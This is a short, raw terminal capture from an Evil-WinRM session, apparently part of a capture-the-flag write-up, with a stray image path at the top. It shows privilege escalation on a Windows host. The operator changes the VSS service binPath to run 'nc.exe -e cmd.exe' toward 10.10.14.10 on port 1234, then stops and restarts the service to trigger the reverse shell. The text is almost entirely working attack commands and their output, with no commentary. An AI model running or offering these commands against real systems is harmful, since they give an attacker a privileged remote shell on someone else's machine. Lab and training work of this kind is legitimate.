 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VSS binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.10 1234"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VSS
SERVICE_NAME: VSS
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VSS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.